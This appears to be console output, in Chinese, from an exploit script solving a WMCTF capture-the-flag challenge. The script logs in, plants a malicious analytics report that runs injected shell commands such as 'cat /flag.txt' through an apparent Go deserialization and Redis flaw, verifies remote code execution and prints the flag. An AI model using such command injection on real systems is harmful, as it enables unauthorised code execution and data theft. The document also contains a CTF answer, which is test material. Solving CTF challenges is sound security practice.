 [+] 登录成功!
[+] 创建恶意分析报告, 执行命令: cat /flag.txt > /app/static/flag_result.txt
[+] 报告创建成功, ID: 1
[+] 触发漏洞 - 访问报告 1
[+] 访问URL: http://localhost:8080/analytics/1
[+] 漏洞触发成功! (页面访问正常)
[+] 等待命令执行...
[+] 检查命令执行结果...
[+] 创建验证测试...
[+] 创建恶意分析报告, 执行命令: echo 'RCE_SUCCESS_$(date)' > /app/static/rce_test.txt
[+] 报告创建成功, ID: 2
[+] 命令执行验证成功: RCE_SUCCESS_$(date)
[+] 漏洞利用完成!
[+] 已执行获取flag命令
[+] 尝试通过web路径获取结果...
🎉 成功获取 FLAG: wmctf{G0_D3s3r14l1z4t10n_R3d1s_RC3_Ch4ll3ng3_2025}
[+] 漏洞利用成功!
~/Desktop/wmctf/ai_company/part2 main !1 ?4 ··································································
❯